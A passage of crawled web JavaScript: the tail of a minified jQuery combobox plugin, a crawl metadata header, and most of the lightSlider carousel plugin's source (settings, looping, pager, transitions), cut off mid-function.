value="'+Y+'">'+Y+"</option>");c(Q.$obj).append(X);W={val:Y,text:Y}}if(W){this.dspval=W.text;Q.$val.val(Y);Q.$dsp.text(this.dspval);Q.$obj.val(Y)}}}if(Q.extra.type=="input"&&!Q.options.tags){Q.val=Y;Q.$val.val(Y);Q.$obj.val(Y)}if(Q.options.tags){}},optionsDisable:function(X){if(!c.isArray(X)){X=[X]}for(var W in Q.data.hash){if(c.inArray(Q.data.hash[W].val,X)>-1){Q.data.hash[W].disabled=true}}for(var W in X){c('option[value="'+X[W]+'"]',Q.$obj).prop("disabled",true)}},optionsEnable:function(X){if(!c.isArray(X)){X=[X]}for(var W in Q.data.hash){if(c.inArray(Q.data.hash[W].val,X)>-1){Q.data.hash[W].disabled=false}}for(var W in X){c('option[value="'+X[W]+'"]',Q.$obj).prop("disabled",false)}}};return p[Q.uid]};var E=function(R,S){var Q="<ul>";var P=function(T){c.map(T,function(V){if(V){if(V.group){Q+='<li class="combosex_optgroup"><span class="combosex_optgroup_label"><span>'+V.text+"</span></span><ul>";P(V.group);Q+="</ul></li>"}else{var W=" ";if(V.selected){W=" combosex_options_active"}var U=" ";if(V.disabled){U=" combosex_options_disabled"}if(!V.text){V.text="&nbsp;"}Q+='<li><a class="'+W+U+'" rel="'+V.val+'"><span>'+V.text+"</span></a></li>"}}})};if(R){P(R)}Q+="</ul>";return Q};var F=function(Q,P){if(Q.options.tags){if(Q.val&&P){var P=c.grep(P,function(T){if(c.inArray(T.val,Q.val)>-1){return false}else{return T}})}}if(Q.options.render){var S=Q.options.render}else{var S=E}var R=S(P,Q);Q.lasthoveredoption=false;if(R){return R}else{return""}};var J=function(Q){var P=[];var R=function(S){c.map(S,function(W){if(c(W).prop("tagName").toLowerCase()=="optgroup"){var V=[];c.map(c("> *",W),function(X){V.push({val:c(X).attr("value"),text:c(X).text(),selected:true?c(X).prop("selected"):false,disabled:true?c(X).prop("disabled"):false})});P.push({text:c(W).attr("label"),group:V})}else{if(c(W).prop("tagName").toLowerCase()=="option"){var T=c(W).attr("value");var U=c(W).text();if(!T){T=U}else{if(!U){U=T}}P.push({val:T,text:U,selected:true?c(W).prop("selected"):false,disabled:true?c(W).prop("disabled"):false})}}})};R(c("> *",Q));return P};var y=function(R){var P=[];if(c.isArray(R)){for(var Q in R){P.push({val:R[Q],text:R[Q]})}}else{for(var Q in R){P.push({val:Q,text:R[Q]})}}return P};var O=function(V){if(V.extra.multiple){return false}var W=V.$combospan.offset();var R=V.$list.height();if(t.browser.msie&&t.browser.version=="6.0"){var Q=300;if(V.options.optionsHeight){Q=V.options.optionsHeight}if(V.$list.height()>Q){V.$list.height(Q)}R=Q}var T=W.top-f.scrollTop();var P=f.scrollTop()+f.height()-W.top;var S=0;if(P>=T||R<P){S=W.top+V.$combospan.outerHeight();V.$list.removeClass("combosex_options_dropup")}else{S=W.top-R;V.$list.addClass("combosex_options_dropup")}V.$list.width("auto");var U=V.$list.width();if(U<=V.$combospan.width()){U=V.$combospan.width()}else{}V.$list.css({top:S,width:U})};var G=function(Q){l=true;if(o){if(o&&r!=o&&p[o]){p[o].$list_multi.triggerHandler("blur.combosex")}}for(var P in p){if(r!=P){if(p[P].options_active&&!p[P].combo_hover){p[P].options_close();p[P].options_active=false}p[P].$combospan.removeClass("combosex_active")}}};var u=function(P){l=false};var D=function(Q){var S=false,U=false,T=false;var R=false;if(Q.target){S=c(Q.target);var P=S.parents(".combosex_poplist");R=P.data("csuid")}if(g&&g!=i){i=false}if(i||g){if(p[i]||p[g]){if(i){g=false}if(p[i]){U=p[i];T=p[i].$list;if(U.extra.type=="input"){S=U.$inp}}if(p[g]){U=p[g];T=p[g].$list_multi}}}if(!i&&!g){if(R){if(p[R]){U=p[R];if(U.extra.type=="select"&&U.extra.multiple){T=p[R].$list_multi}else{i=R;T=p[R].$list}}}else{if(d){if(p[d]){U=p[d];if(U.options.tags){T=U.$list}}}}}B(function(V){if(S&&U&&T){L(S,U,T)}},U.options.delay)(Q)};var s=function(Q,R){var P=c.map(Q,function(U,T){if(U.group){var S={text:U.text,group:c.map(U.group,function(V){if(!V.val.toLowerCase().indexOf(R.str)||!V.text.toLowerCase().indexOf(R.str)){return V}})};if(S.group.length){return S}}else{if(U.val){U.val=U.val.toString();U.text=U.text.toString();if(!U.val.toLowerCase().indexOf(R.str)||!U.text.toLowerCase().indexOf(R.str)){return U}}}});R.results(P)};var C=function(R,S){var Q=false;S=S.toLowerCase();var P=c.map(R,function(V,U){if(V.group){var T={text:V.text,group:c.map(V.group,function(Y){if(Y.val.toLowerCase()==S||Y.text.toLowerCase()==S){return Y}})};if(T.group.length){return T}}else{if(V){if(typeof V.val=="string"){var X=V.val.toLowerCase()}else{var X=V.val}if(typeof V.text=="string"){var W=V.text.toLowerCase()}else{var W=V.val}if(X==S||W==S){Q=V;return V}}}});return Q};var w=function(Q,R){var P=[];if(Q){P=c.map(Q,function(U,T){if(U.group){var S={text:U.text,group:c.map(U.group,function(X){if(X.val.toLowerCase()==R||X.text.toLowerCase()==R){return X}})};if(S.group.length){return S}}else{if(U.val){if(typeof U.val=="string"){var W=U.val.toLowerCase()}else{var W=U.val}if(typeof U.text=="string"){var V=U.text.toLowerCase()}else{var V=U.val}if(U.val==R||U.text==R){return U}}}})}if(P.length){return P}else{return false}};var z=function(R){var P=R.data.hash;var Q={value:R.val,results:function(S){R.suggest.loaded();R.$combospan.trigger("complete.combosex",{results:S,str:R.searchString})}};return{go:function(T){var S=false;R.searchString=T;R.suggest.loading();Q.str=T;if(R.options.suggest){S=R.options.suggest(P,Q)}else{S=s(P,Q)}if(S){return S}else{return[]}}}};var x=function(U,S,R,T){var Q=w(R,T);if(U.extra.append&&U.$apndr){U.$apndr.removeClass("combosex_append_on")}if(!Q&&U.extra.append&&U.$apndr){U.$apndr.addClass("combosex_append_on")}var P=c(".combosex_search_nofound",S);c(".combosex_options",S).html(F(U,R));O(U);if(U.extra.type=="select"){c(".combosex_search_nofound",S).hide();if(!R.length){c(".combosex_search_nofound",S).show()}}if(!U.extra.multiple){if(U.extra.type=="input"){if(R&&R.length>0){U.options_show()}else{U.options_hide()}}if(R&&c(".combosex_options a:visible",S).length){c(".combosex_options a",S).removeClass("combosex_options_hover");U.lasthoveredoption=c(".combosex_options a:visible:first",S);U.lasthoveredoption.addClass("combosex_options_hover")}}};var L=function(R,T){var Q=false;if(T.extra.append&&T.$apndr){T.$apndr.removeClass("combosex_append_on")}if(R&&R.val()!=undefined){var S=R.val().toLowerCase().toString();var P=c(".combosex_listwrap_"+T.uid+" .combosex_search_nofound");if(S||S==""){new z(T).go(S)}else{if(T.options.showOnFocus&&!T.extra.multiple){T.options_show()}c(".combosex_listwrap_"+T.uid+" .combosex_search_nofound").hide();c(".combosex_options_"+T.uid).html(F(T,T.data.hash))}}else{c(".combosex_options_"+T.uid).html(F(T,T.data.hash))}};var A=function(R){var Q=0;if(document.selection){R.focus();var P=document.selection.createRange();P.moveStart("character",-R.value.length);Q=P.text.length}else{if(R.selectionStart||R.selectionStart=="0"){Q=R.selectionStart}}return(Q)};var H=function(Q,R){if(Q.setSelectionRange){Q.focus();Q.setSelectionRange(R,R)}else{if(Q.createTextRange){var P=Q.createTextRange();P.collapse(true);P.moveEnd("character",R);P.moveStart("character",R);P.select()}}};var N=function(V){if(V.which==8){if(d){if(p[d]){var R=p[d];if(R.options.tags){if(A(V.srcElement)<1){R.tag_active(R.$tags.find('li:not(".combosex_input_span"):last'))}}}}}if(V.which==38||V.which==40){if(i&&d&&d==i){if(p[i]){if(!p[i].options_active){p[i].options_open()}}}if(i){if(p[i]){if(p[i].options_active){var Y=-1;if(V.which==40){Y=1}a=true;var ac=c(".combosex_options_"+i+" a:visible").length;var S=c(".combosex_options_"+i+" .combosex_optgroup_label:first").outerHeight();var X=c(".combosex_options_"+i+" .combosex_optgroup_label").length;var T=-1;if(p[i].lasthoveredoption){T=p[i].lasthoveredoption.index(".combosex_options_"+i+" a:visible")}var ab=T+Y;if(ab<0){ab=ac-1}if(ab>ac-1){ab=0}p[i].lasthoveredoption=c(".combosex_options_"+i+" a:visible").eq(ab);c(".combosex_options_"+i+" a").removeClass("combosex_options_hover");p[i].lasthoveredoption.addClass("combosex_options_hover");var U=(p[i].lasthoveredoption.outerHeight()*ab)+(S*X)-p[i].$list.height()/2;c(".combosex_options_"+i).scrollTop(U);V.preventDefault();return false}}}if(g||r){if(g&&r!=g){var R=p[g]}if(r&&g&&r==g){var R=p[r]}if(R&&R.extra.type=="select"){a=true;var ac=c(".combosex_options_"+g+" a:visible").length;var S=c(".combosex_options_"+g+" .combosex_optgroup_label:first").outerHeight();var X=c(".combosex_options_"+g+" .combosex_optgroup_label").length;var Y=-1;if(V.which==40){Y=1}if(h){if(R.startshift){var T=-1;if(R.lastoptionclicked){T=R.lastoptionclicked.index(".combosex_options_"+g+" a:visible")}var ab=T+Y;if(ab<0){ab=0}if(ab>ac-1){ab=ac-1}R.lastoptionclicked=c(".combosex_options_"+g+" a:visible").eq(ab);R.lastoptionclicked.addClass("combosex_options_active");var Q=R.lastoptionclicked;c(".combosex_options_"+g+" a").removeClass("combosex_options_active");var P=R.startshift.index(".combosex_options_"+g+" a:visible");var W=Q.index(".combosex_options_"+g+" a:visible");var aa=P;var Z=W;if(P>W){aa=W;Z=P}c(".combosex_options_"+g+" a:visible").slice(aa,Z).addClass("combosex_options_active");Q.addClass("combosex_options_active");R.startshift.addClass("combosex_options_active");var U=(Q.outerHeight()*ab)+(S*X)-R.$list_multi.height()/2;c(".combosex_options",R.$list_multi).scrollTop(U)}}else{var T=-1;if(R.lastoptionclicked){T=R.lastoptionclicked.index(".combosex_options_"+g+" a:visible")}var ab=T+Y;if(ab<0){ab=ac-1}if(ab>ac-1){ab=0}R.lastoptionclicked=c(".combosex_options_"+g+" a:visible").eq(ab);c(".combosex_options_"+g+" a").removeClass("combosex_options_active");R.lastoptionclicked.addClass("combosex_options_active");var U=(R.lastoptionclicked.outerHeight()*ab)+(S*X)-R.$list_multi.height()/2;c(".combosex_options_"+g).scrollTop(U);R.startshift=R.lastoptionclicked}if(c(".combosex_options_"+g+" .combosex_options_active").length){R.change_multi_values()}V.preventDefault();return false}}}if(V.which==13){a=true;if(i){if(p[i]){var R=p[i];if(R.lasthoveredoption){R.option_select(R.lasthoveredoption);R.lasthoveredoption=false;return false}else{if(R.extra.append&&!R.extra.tags){R.API.val.apply(R,[R.$inp.val()]);R.options_close();R.$dsp.trigger("focus.combosex")}}if(R.extra.tags){K(R,R.$inp.val());return false}}}if(g){if(p[g]){var R=p[g];K(R,R.$inp.val());return false}}}if(V.which==16){h=true}if(V.which==17){e=true}if(V.which==16||V.which==17){a=true;if(g){if(l){document.ondragstart=function(){return false};document.body.onselectstart=function(){return false}}}}if(V.which==32){if(j){if(p[j]){var R=p[j];if(!R.options_active){R.options_open();return false}}}if(i){}}if(V.which==9){a=true;if(i){if(p[i]){if(p[i].options_active){p[i].options_close()}}}if(g){if(p[g]){if(p[g].extra.multiple){p[g].$list_multi.triggerHandler("blur.combosex");g=false}}}if(d){if(p[d]){}}}};var M=function(P){if(P.which==16){h=false}if(P.which==17){e=false}if(P.which==16||P.which==17){document.ondragstart=null;document.body.onselectstart=null}};var K=function(R,Q){if(R&&Q&&Q!=""){var P=!w(R.data.hash,Q);if(P){P={val:Q,text:Q}}if(R.options.appendCheck){P=R.options.appendCheck(R.data.hash,Q)}if(P&&R.extra.append){P.selected=true;R.data.hash.push(P);R.$apndr.removeClass("combosex_append_on");if(R.extra.type=="select"){if(R.extra.multiple){R.$inp.val("");c(".combosex_search_nofound",R.$list_multi).hide();c(".combosex_options_"+R.uid).html(F(R,R.data.hash));R.change_multi_values()}else{c(".combosex_options_"+R.uid).html(F(R,[P]));R.option_select(c(".combosex_options_"+R.uid+' a[rel="'+Q+'"]'));return false}}if(R.extra.type=="input"){c(".combosex_options_"+R.uid).html(F(R,[P]));R.option_select(c(".combosex_options_"+R.uid+' a[rel="'+Q+'"]'));return false}}}};m.delegate(".combosex_append_on","mouseenter.combosex mousedown.combosex",function(P){P.stopPropagation();r=Number(c(this).attr("rel"));return false});m.delegate(".combosex_append_on","click.combosex",function(R){var P=Number(c(this).attr("rel"));r=P;if(P&&p[P]){var S=p[P];var Q=S.$inp.val();K(S,Q)}R.preventDefault()});m.unbind("keydown.combosex");m.bind("mousedown.combosex",G);m.bind("mouseup.combosex",u);m.delegate(".combosex_input","keyup.combosex",function(Q){var P=c(this);M(Q);if(h){a=true}if(a){a=false;return false}return D(Q)});m.bind("keydown.combosex",N);m.bind("keyup.combosex",M);m.delegate(".combosex_input","keydown.combosex keyup.combosex change.combosex",function(){var S=c(this);var W=S.val();var U=S.parent().find(".combosex_ph");if(U.length>0){if(W&&W!=""){U.hide()}else{U.show()}}if(d){if(p[d]){var V=p[d];if(V.extra.type=="input"){if(V.options.tags){if(S.hasClass("combosex_input_tag")){var Q=S.parent();var R=c(".combosex_input_hidden",Q);R.text(S.val());var T=R.outerWidth();if(T<30){T=30}var P=S.parents(".combosex_main").innerWidth()-30;if(T>P){T=P}Q.width(T)}}O(V)}}}});m.delegate(".combosex_search, .combosex_text, .combosex_tagged","click",function(P){c(this).find(".combosex_input").trigger("focus.combosex");P.stopPropagation()});return this.each(function(P,Q){new Combosex(c(Q),v,t.args)})};var r=false,i=false,k=0,h=false,e=false,g=false,j=false,d=false,l=false,p={},o=false,b=false,q=333,a=false,m=c(document),f=c(window),n=c("body")})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/themes/roso/js/lightslider.js
body_size: 37128
content:
(function ($, undefined) {
  'use strict';
  var defaults = {
    item: 3,
    autoWidth: false,
    slideMove: 1,
    slideMargin: 10,
    addClass: '',
    mode: 'slide',
    useCSS: true,
    cssEasing: 'ease', //'cubic-bezier(0.25, 0, 0.25, 1)',
    easing: 'linear', //'for jquery animation',//
    speed: 400, //ms'
    auto: false,
    pauseOnHover: false,
    loop: false,
    slideEndAnimation: true,
    pause: 2000,
    keyPress: false,
    controls: true,
    prevHtml: '',
    nextHtml: '',
    rtl: false,
    adaptiveHeight: false,
    vertical: false,
    verticalHeight: 500,
    vThumbWidth: 100,
    thumbItem: 10,
    pager: true,
    gallery: false,
    galleryMargin: 5,
    thumbMargin: 5,
    currentPagerPosition: 'middle',
    enableTouch: true,
    enableDrag: true,
    freeMove: true,
    swipeThreshold: 40,
    responsive: [],
    /* jshint ignore:start */
    onBeforeStart: function ($el) {},
    onSliderLoad: function ($el) {},
    onBeforeSlide: function ($el, scene) {},
    onAfterSlide: function ($el, scene) {},
    onBeforeNextSlide: function ($el, scene) {},
    onBeforePrevSlide: function ($el, scene) {}
    /* jshint ignore:end */
  };
  $.fn.lightSlider = function (options) {
    if (this.length === 0) {
      return this;
    }

    if (this.length > 1) {
      this.each(function () {
        $(this).lightSlider(options);
      });
      return this;
    }

    var plugin = {},
      settings = $.extend(true, {}, defaults, options),
      settingsTemp = {},
      $el = this;
    plugin.$el = this;

    if (settings.mode === 'fade') {
      settings.vertical = false;
    }
    var $children = $el.children(),
      windowW = $(window).width(),
      breakpoint = null,
      resposiveObj = null,
      length = 0,
      w = 0,
      on = false,
      elSize = 0,
      $slide = '',
      scene = 0,
      property = (settings.vertical === true) ? 'height' : 'width',
      gutter = (settings.vertical === true) ? 'margin-bottom' : 'margin-right',
      slideValue = 0,
      pagerWidth = 0,
      slideWidth = 0,
      thumbWidth = 0,
      interval = null,
      isTouch = ('ontouchstart' in document.documentElement);
    var refresh = {};

    refresh.chbreakpoint = function () {
      windowW = $(window).width();
      if (settings.responsive.length) {
        var item;
        if (settings.autoWidth === false) {
          item = settings.item;
        }
        if (windowW < settings.responsive[0].breakpoint) {
          for (var i = 0; i < settings.responsive.length; i++) {
            if (windowW < settings.responsive[i].breakpoint) {
              breakpoint = settings.responsive[i].breakpoint;
              resposiveObj = settings.responsive[i];
            }
          }
        }
        if (typeof resposiveObj !== 'undefined' && resposiveObj !== null) {
          for (var j in resposiveObj.settings) {
            if (resposiveObj.settings.hasOwnProperty(j)) {
              if (typeof settingsTemp[j] === 'undefined' || settingsTemp[j] === null) {
                settingsTemp[j] = settings[j];
              }
              settings[j] = resposiveObj.settings[j];
            }
          }
        }
        if (!$.isEmptyObject(settingsTemp) && windowW > settings.responsive[0].breakpoint) {
          for (var k in settingsTemp) {
            if (settingsTemp.hasOwnProperty(k)) {
              settings[k] = settingsTemp[k];
            }
          }
        }
        if (settings.autoWidth === false) {
          if (slideValue > 0 && slideWidth > 0) {
            if (item !== settings.item) {
              scene = Math.round(slideValue / ((slideWidth + settings.slideMargin) * settings.slideMove));
            }
          }
        }
      }
    };

    refresh.calSW = function () {
      if (settings.autoWidth === false) {
        slideWidth = (elSize - ((settings.item * (settings.slideMargin)) - settings.slideMargin)) / settings.item;
      }
    };

    refresh.calWidth = function (cln) {
      var ln = cln === true ? $slide.find('.lslide').length : $children.length;
      if (settings.autoWidth === false) {
        w = ln * (slideWidth + settings.slideMargin);
      } else {
        w = 0;
        for (var i = 0; i < ln; i++) {
          w += (parseInt($children.eq(i).width()) + settings.slideMargin);
        }
      }
      return w;
    };
    plugin = {
      doCss: function () {
        var support = function () {
          var transition = ['transition', 'MozTransition', 'WebkitTransition', 'OTransition', 'msTransition', 'KhtmlTransition'];
          var root = document.documentElement;
          for (var i = 0; i < transition.length; i++) {
            if (transition[i] in root.style) {
              return true;
            }
          }
        };
        if (settings.useCSS && support()) {
          return true;
        }
        return false;
      },
      keyPress: function () {
        if (settings.keyPress) {
          $(document).on('keyup.lightslider', function (e) {
            if (!$(':focus').is('input, textarea')) {
              if (e.preventDefault) {
                e.preventDefault();
              } else {
                e.returnValue = false;
              }
              if (e.keyCode === 37) {
                $el.goToPrevSlide();
              } else if (e.keyCode === 39) {
                $el.goToNextSlide();
              }
            }
          });
        }
      },
      controls: function () {
        if (settings.controls) {
          $el.after('<div class="lSAction"><a class="lSPrev">' + settings.prevHtml + '</a><a class="lSNext">' + settings.nextHtml + '</a></div>');
          if (!settings.autoWidth) {
            if (length <= settings.item) {
              $slide.find('.lSAction').hide();
            }
          } else {
            if (refresh.calWidth(false) < elSize) {
              $slide.find('.lSAction').hide();
            }
          }
          $slide.find('.lSAction a').on('click', function (e) {
            if (e.preventDefault) {
              e.preventDefault();
            } else {
              e.returnValue = false;
            }
            if ($(this).attr('class') === 'lSPrev') {
              $el.goToPrevSlide();
            } else {
              $el.goToNextSlide();
            }
            return false;
          });
        }
      },
      initialStyle: function () {
        var $this = this;
        if (settings.mode === 'fade') {
          settings.autoWidth = false;
          settings.slideEndAnimation = false;
        }
        if (settings.auto) {
          settings.slideEndAnimation = false;
        }
        if (settings.autoWidth) {
          settings.slideMove = 1;
          settings.item = 1;
        }
        if (settings.loop) {
          settings.slideMove = 1;
          settings.freeMove = false;
        }
        settings.onBeforeStart.call(this, $el);
        refresh.chbreakpoint();
        $el.addClass('lightSlider').wrap('<div class="lSSlideOuter ' + settings.addClass + '"><div class="lSSlideWrapper"></div></div>');
        $slide = $el.parent('.lSSlideWrapper');
        if (settings.rtl === true) {
          $slide.parent().addClass('lSrtl');
        }
        if (settings.vertical) {
          $slide.parent().addClass('vertical');
          elSize = settings.verticalHeight;
          $slide.css('height', elSize + 'px');
        } else {
          elSize = $el.outerWidth();
        }
        $children.addClass('lslide');
        if (settings.loop === true && settings.mode === 'slide') {
          refresh.calSW();
          refresh.clone = function () {
            if (refresh.calWidth(true) > elSize) {
              /**/
              var tWr = 0,
                tI = 0;
              for (var k = 0; k < $children.length; k++) {
                tWr += (parseInt($el.find('.lslide').eq(k).width()) + settings.slideMargin);
                tI++;
                if (tWr >= (elSize + settings.slideMargin)) {
                  break;
                }
              }
              var tItem = settings.autoWidth === true ? tI : settings.item;

              /**/
              if (tItem < $el.find('.clone.left').length) {
                for (var i = 0; i < $el.find('.clone.left').length - tItem; i++) {
                  $children.eq(i).remove();
                }
              }
              if (tItem < $el.find('.clone.right').length) {
                for (var j = $children.length - 1; j > ($children.length - 1 - $el.find('.clone.right').length); j--) {
                  scene--;
                  $children.eq(j).remove();
                }
              }
              /**/
              for (var n = $el.find('.clone.right').length; n < tItem; n++) {
                $el.find('.lslide').eq(n).clone().removeClass('lslide').addClass('clone right').appendTo($el);
                scene++;
              }
              for (var m = $el.find('.lslide').length - $el.find('.clone.left').length; m > ($el.find('.lslide').length - tItem); m--) {
                $el.find('.lslide').eq(m - 1).clone().removeClass('lslide').addClass('clone left').prependTo($el);
              }
              $children = $el.children();
            } else {
              if ($children.hasClass('clone')) {
                $el.find('.clone').remove();
                $this.move($el, 0);
              }
            }
          };
          refresh.clone();
        }
        refresh.sSW = function () {
          length = $children.length;
          if (settings.rtl === true && settings.vertical === false) {
            gutter = 'margin-right';
          }
          if (settings.autoWidth === false) {
            $children.css(property, slideWidth + 'px');
          }
          $children.css(gutter, settings.slideMargin + 'px');
          w = refresh.calWidth(false);
          $el.css(property, w + 'px');
          if (settings.loop === true && settings.mode === 'slide') {
            if (on === false) {
              scene = $el.find('.clone.left').length;
            }
          }
        };
        refresh.calL = function () {
          $children = $el.children();
          length = $children.length;
        };
        if (this.doCss()) {
          $slide.addClass('usingCss');
        }
        refresh.calL();
        if (settings.mode === 'slide') {
          refresh.calSW();
          refresh.sSW();
          if (settings.loop === true) {
            slideValue = $this.slideValue();
            this.move($el, slideValue);
          }
          if (settings.vertical === false) {
            this.setHeight($el, false);
          }

        } else {
          this.setHeight($el, true);
          $el.addClass('lSFade');
          if (!this.doCss()) {
            $children.fadeOut(0);
            $children.eq(scene).fadeIn(0);
          }
        }
        if (settings.loop === true && settings.mode === 'slide') {
          $children.eq(scene).addClass('active');
        } else {
          $children.first().addClass('active');
        }
      },
      pager: function () {
        var $this = this;
        refresh.createPager = function () {
          thumbWidth = (elSize - ((settings.thumbItem * (settings.thumbMargin)) - settings.thumbMargin)) / settings.thumbItem;
          var $children = $slide.find('.lslide');
          var length = $slide.find('.lslide').length;
          var i = 0,
            pagers = '',
            v = 0;
          for (i = 0; i < length; i++) {
            if (settings.mode === 'slide') {
              // calculate scene * slide value
              if (!settings.autoWidth) {
                v = i * ((slideWidth + settings.slideMargin) * settings.slideMove);
              } else {
                v += ((parseInt($children.eq(i).width()) + settings.slideMargin) * settings.slideMove);
              }
            }
            var thumb = $children.eq(i * settings.slideMove).attr('data-thumb');
            if (settings.gallery === true) {
              pagers += '<li style="width:100%;' + property + ':' + thumbWidth + 'px;' + gutter + ':' + settings.thumbMargin + 'px"><a href="#"><img src="' + thumb + '" /></a></li>';
            } else {
              pagers += '<li><a href="#">' + (i + 1) + '</a></li>';
            }
            if (settings.mode === 'slide') {
              if ((v) >= w - elSize - settings.slideMargin) {
                i = i + 1;
                var minPgr = 2;
                if (settings.autoWidth) {
                  pagers += '<li><a href="#">' + (i + 1) + '</a></li>';
                  minPgr = 1;
                }
                if (i < minPgr) {
                  pagers = null;
                  $slide.parent().addClass('noPager');
                } else {
                  $slide.parent().removeClass('noPager');
                }
                break;
              }
            }
          }
          var $cSouter = $slide.parent();
          $cSouter.find('.lSPager').html(pagers);
          if (settings.gallery === true) {
            if (settings.vertical === true) {
              // set Gallery thumbnail width
              $cSouter.find('.lSPager').css('width', settings.vThumbWidth + 'px');
            }
            pagerWidth = (i * (settings.thumbMargin + thumbWidth)) + 0.5;
            $cSouter.find('.lSPager').css({
              property: pagerWidth + 'px',
              'transition-duration': settings.speed + 'ms'
            });
            if (settings.vertical === true) {
              $slide.parent().css('padding-left', (settings.vThumbWidth + settings.galleryMargin) + 'px');
            }
            $cSouter.find('.lSPager').css(property, pagerWidth + 'px');
          }
          var $pager = $cSouter.find('.lSPager').find('li');
          $pager.first().addClass('active');
          $pager.on('click', function () {
            if (settings.loop === true && settings.mode === 'slide') {
              scene = scene + ($pager.index(this) - $cSouter.find('.lSPager').find('li.active').index());
            } else {
              scene = $pager.index(this);
            }
            $el.mode(false);
            if (settings.gallery === true) {
              $this.slideThumb();
            }
            return false;
          });
        };
        if (settings.pager) {
          var cl = 'lSpg';
          if (settings.gallery) {
            cl = 'lSGallery';
          }
          $slide.after('<ul class="lSPager ' + cl + '"></ul>');
          var gMargin = (settings.vertical) ? 'margin-right' : 'margin-top';
          $slide.parent().find('.lSPager').css(gMargin, settings.galleryMargin + 'px');
          refresh.createPager();
        }

        setTimeout(function () {
          refresh.init();
        }, 0);
      },
      setHeight: function (ob, fade) {
        var obj = null,
          $this = this;
        if (settings.loop) {
          obj = ob.children('.lslide ').first();
        } else {
          obj = ob.children().first();
        }
        var setCss = function () {
          var tH = obj.outerHeight(),
            tP = 0,
            tHT = tH;
          if (fade) {
            tH = 0;
            tP = ((tHT) * 100) / elSize;
          }
          ob.css({
            'height': tH + 'px',
            'padding-bottom': tP + '%'
          });
        };
        setCss();
        if (obj.find('img').length) {
          if ( obj.find('img')[0].complete) {
            setCss();
            if (!interval) {
              $this.auto();
            }
          }else{
            obj.find('img').on('load', function () {
              setTimeout(function () {
                setCss();
                if (!interval) {
                  $this.auto();
                }
              }, 100);
            });
          }
        }else{
          if (!interval) {
            $this.auto();
          }
        }
      },
      active: function (ob, t) {
        if (this.doCss() && settings.mode === 'fade') {
          $slide.addClass('on');
        }
        var sc = 0;
        if (scene * settings.slideMove < length) {
          ob.removeClass('active');
          if (!this.doCss() && settings.mode === 'fade' && t === false) {
            ob.fadeOut(settings.speed);
          }
          if (t === true) {
            sc = scene;
          } else {
            sc = scene * settings.slideMove;
          }
          //t === true ? sc = scene : sc = scene * settings.slideMove;
          var l, nl;
          if (t === true) {
            l = ob.length;
            nl = l - 1;
            if (sc + 1 >= l) {
              sc = nl;
            }
          }
          if (settings.loop === true && settings.mode === 'slide') {
            //t === true ? sc = scene - $el.find('.clone.left').length : sc = scene * settings.slideMove;
            if (t === true) {
              sc = scene - $el.find('.clone.left').length;
            } else {
              sc = scene * settings.slideMove;
            }
            if (t === true) {
              l = ob.length;
              nl = l - 1;
              if (sc + 1 === l) {
                sc = nl;
              } else if (sc + 1 > l) {
                sc = 0;
              }
            }
          }

          if (!this.doCss() && settings.mode === 'fade' && t === false) {
            ob.eq(sc).fadeIn(settings.speed);
          }
          ob.eq(sc).addClass('active');
        } else {
          ob.removeClass('active');
          ob.eq(ob.length - 1).addClass('active');
          if (!this.doCss() && settings.mode === 'fade' && t === false) {
            ob.fadeOut(settings.speed);
            ob.eq(sc).fadeIn(settings.speed);
          }
        }
      },
      move: function (ob, v) {
        if (settings.rtl === true) {
          v = -v;
        }
        if (this.doCss()) {
          if (settings.vertical === true) {
            ob.css({
              'transform': 'translate3d(0px, ' + (-v) + 'px, 0px)',
              '-webkit-transform': 'translate3d(0px, ' + (-v) + 'px, 0px)'
            });
          } else {
            ob.css({
              'transform': 'translate3d(' + (-v) + 'px, 0px, 0px)',
              '-webkit-transform': 'translate3d(' + (-v) + 'px, 0px, 0px)',
            });
          }
        } else {
          if (settings.vertical === true) {
            ob.css('position', 'relative').animate({
              top: -v + 'px'
            }, settings.speed, settings.easing);
          } else {
            ob.css('position', 'relative').animate({
              left: -v + 'px'
            }, settings.speed, settings.easing);
          }
        }
        var $thumb = $slide.parent().find('.lSPager').find('li');
        this.active($thumb, true);
      },
      fade: function () {
        this.active($children, false);
        var $thumb = $slide.parent().find('.lSPager').find('li');
        this.active($thumb, true);
      },
      slide: function () {
        var $this = this;
        refresh.calSlide = function () {
          if (w > elSize) {
            slideValue = $this.slideValue();
            $this.active($children, false);
            if ((slideValue) > w - elSize - settings.slideMargin) {
              slideValue = w - elSize - settings.slideMargin;
            } else if (slideValue < 0) {
              slideValue = 0;
            }
            $this.move($el, slideValue);
            if (settings.loop === true && settings.mode === 'slide') {
              if (scene >= (length - ($el.find('.clone.left').length / settings.slideMove))) {
                $this.resetSlide($el.find('.clone.left').length);
              }
              if (scene === 0) {
                $this.resetSlide($slide.find('.lslide').length);
              }
            }
          }
        };
        refresh.calSlide();
      },
      resetSlide: function (s) {
        var $this = this;
        $slide.find('.lSAction a').addClass('disabled');
        setTimeout(function () {
          scene = s;
          $slide.css('transition-duration', '0ms');
          slideValue = $this.slideValue();
          $this.active($children, false);
          plugin.move($el, slideValue);
          setTimeout(function () {
            $slide.css('transition-duration', settings.speed + 'ms');
            $slide.find('.lSAction a').removeClass('disabled');
          }, 50);
        }, settings.speed + 100);
      },
      slideValue: function () {
        var _sV = 0;
        if (settings.autoWidth === false) {
          _sV = scene * ((slideWidth + settings.slideMargin) * settings.slideMove);
        } else {
          _sV = 0;
          for (var i = 0; i < scene; i++) {
            _sV += (parseInt($children.eq(i).width()) + settings.slideMargin);
          }
        }
        return _sV;
      },
      slideThumb: function () {
        var position;
        switch (settings.currentPagerPosition) {
          case 'left':
            position = 0;
            break;
          case 'middle':
            position = (elSize / 2) - (thumbWidth / 2);
            break;
          case 'right':
            position = elSize - thumbWidth;
        }
        var sc = scene - $el.find('.clone.left').length;
        var $pager = $slide.parent().find('.lSPager');
        if (settings.mode === 'slide' && settings.loop === true) {
          if (sc >= $pager.children().length) {
            sc = 0;
          } else if (sc < 0) {
            sc = $pager.children().length;
          }
        }
        var thumbSlide = sc * ((thumbWidth + settings.thumbMargin)) - (position);
        if ((thumbSlide + elSize) > pagerWidth) {
          thumbSlide = pagerWidth - elSize - settings.thumbMargin;
        }
        if (thumbSlide < 0) {
          thumbSlide = 0;
        }
        this.move($pager, thumbSlide);
      },
      auto: function () {
        if (settings.auto) {
          clearInterval(interval);
          interval = setInterval(function () {
            $el.goToNextSlide();
          }, settings.pause);
        }
      },
      pauseOnHover: function(){
        var $this = this;
        if (settings.auto && settings.pauseOnHover) {
